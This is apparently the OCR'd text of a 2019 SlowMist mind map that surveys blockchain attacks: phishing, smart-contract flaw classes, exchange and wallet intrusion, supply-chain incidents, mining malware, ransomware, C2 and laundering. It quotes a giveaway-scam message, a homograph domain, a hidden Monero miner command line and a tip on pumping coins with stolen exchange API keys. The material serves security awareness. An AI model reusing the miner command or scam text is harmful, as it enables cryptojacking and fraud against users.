 慢雾科技
slow mist
区块链作恶
By 慢雾科技(SlowMist) 2019
盗币
钓鱼攻击
域名钓鱼
xn--80ak6aa92e.com
https://www.apple.com
Twitter 1for10钓鱼
As a thanks for your support, we're announcing the
giveaway for 5,000 ETH to our users!
In order to verify your identity, send 0.5-10.0 ETH to
the address below and 5-100 ETH will be sent back to
your address.
假App
假官方人员
木马攻击
剪贴板劫持
私钥偷取
算力攻击
51%
https://www.crypto51.app/
算力劫持
蠕虫感染矿机（嵌入式设备）
硬分叉
攻击智能合约
ETH
溢出
条件竞争
权限控制
权限漏洞
权限过大
安全设计
Zeppelin模块
编译器版本
硬编码
Fallback
显现编码
函数返回
call调用
未初始化存储指针
算术精度
拒绝服务
Gas优化
设计逻辑
假充值
恶意Event
重放攻击
EOS
溢出
权限控制
权限漏洞
权限过大
安全设计
硬编码
显现编码
异常校验
类型安全
拒绝服务
性能优化
设计逻辑
假通知
假错误通知
假币
随机数安全
回滚攻击
重放攻击
攻击基础设施
交易所/钱包
传统网络攻击
中间人劫持
第三方组件漏洞
Web漏洞
钓鱼木马植入
充提审批后台入侵
云服务控制台入侵
撞库攻击
社会工程学攻击
假充值
USDT
ETH代币
XRP
门罗币(XMR)
...
双花
恶意做多做空
比如：盗取一批交易所交易API，卖成小币种，小币种市
值会瞬间拉升，在另一个交易所套现就好
钱包安全架构
业务
账号
充值
提现
交易撮合
钱包分层
热钱包
温钱包
冷钱包
私钥存储缺陷
密码保护
BIP38
Keystore
硬件安全
KMS
HSM
多签方案
节点
超级节点
矿机/矿场/矿池
私钥节点
以太坊黑色情人节
供应链攻击
MyEtherWallet
BGP劫持->Amazon DNS劫持->HTTPS劫持
Bitpay
Node.js模块Event-Stream
硬件钱包
熟人/内鬼作案
恶意挖矿
蠕虫挖矿
以门罗币挖矿为主
(exec /var/tmp/.war/1 -a cryptonight -o stratum+tcp://
xmr.pool.minergate.com:45560 -u zaxa2aq@
protonmail.com -p x &> /dev/null &)
入侵方式
利用远程漏洞直接植入木马到服务器及网络设备（包括
IoT）
利用远程漏洞直接植入JavaScript挖矿脚本(Coinhive)到
目标网站
邮件/网页钓鱼等水坑攻击植入木马到终端设备
偷电挖矿
水电站
核电站
风电站
勒索
比特币
经典的WannaCry
门罗币/Zcash
暗网
霸权对抗
影子经纪人
https://steemit.com/@theshadowbrokers
黑暗霸主
https://busy.org/@thedarkoverlord
暗网市场
超乎想象...
C2中转
BlockchainC2
https://www.mdsec.co.uk/2019/01/activebreach-
powered-by-the-blockchain/
EmerDNS
https://emercoin.com/zh/emerdns
洗钱
交易所中转
智能合约中转
搅拌器中转
匿名币(门罗币/Zcash/...)
from/to/value未知
结合传统黑/灰产业链
无KYC
假KYC
资金盘
大多ICO
传销币
中心化服务跑路
恶意做多做空
博彩
ETH
Fomo3D
http://exitscam.me/play
EOS
EOSBet Casino
https://eosbet.io/
其他
FortuneJack
https://fortunejack.com/
参考
https://www.dappradar.com/
博彩/竞技类DApp已经成为带有“智能合约”的公链不可忽
略的某种落地场景
V1.0 2019.01